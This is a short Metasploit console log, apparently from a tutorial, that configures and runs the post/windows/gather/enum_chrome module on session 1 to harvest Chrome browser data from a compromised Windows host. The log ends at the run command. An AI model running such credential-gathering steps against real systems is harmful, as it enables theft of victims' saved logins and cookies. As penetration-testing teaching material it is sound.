 msf post(enum_chrome) > show options
Module options (post/windows/gather/enum_chrome):
Name Current Setting Required Description
---- --------------- -------- -----------
MIGRATE false no Automatically migrate to explorer.exe
SESSION yes The session to run this module on.
msf post(enum_chrome) > set session
set session set sessionlogging
msf post(enum_chrome) > set session
set session set sessionlogging
msf post(enum_chrome) > set session 1
session => 1
msf post(enum_chrome) > run